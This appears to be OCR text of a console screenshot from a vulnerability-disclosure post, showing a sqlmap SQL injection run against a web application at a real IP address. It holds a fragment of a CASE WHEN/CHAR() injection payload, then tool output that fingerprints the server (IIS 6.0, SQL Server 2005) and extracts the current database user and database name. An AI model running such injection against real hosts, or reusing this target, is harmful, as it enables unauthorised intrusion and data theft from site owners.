 管理员: sqlmap
T (CASE WHEN (3286=3286) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+C
HAR(115)+CHAR(105)+CHAR(113))
---
[12:57:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[12:57:43] [INFO] fetching current user
[12:57:43] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://223.67.133.9:81//syxdzts/gl_pl_0.asp'. Do y
ou want to follow? [Y/n] Y
[12:57:45] [INFO] retrieved: hw
current user:    'hw'
[12:57:45] [INFO] fetching current database
[12:57:45] [INFO] retrieved: dzbook
current database:    'dzbook'
[12:57:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[12:57:45] [INFO] fetched data logged to text files under 'C:\Users\lemovo\.sqlm
ap\output\223.67.133.9'
[*] shutting down at 12:57:45
C:\Python26\sqlmap-master>
www.wooyun.org